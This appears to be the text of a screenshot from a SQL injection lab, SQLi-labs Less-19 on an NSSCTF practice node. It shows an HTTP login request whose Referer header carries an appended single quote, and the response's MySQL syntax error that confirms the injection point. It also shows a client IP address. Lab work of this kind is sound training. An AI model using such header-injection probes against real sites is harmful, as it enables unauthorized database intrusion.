 POST /Less-19/ HTTP/1.1
Host: node5.anna.nssctf.cn:28753
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Origin: http://node5.anna.nssctf.cn:28753
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:28753/Less-19/'
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=Dumb&passwd=Dumb&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 183.221.76.132
Your Referer is: http://node5.anna.nssctf.cn:28753/Less-19/'
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to
use near '183.221.76.132')' at line 1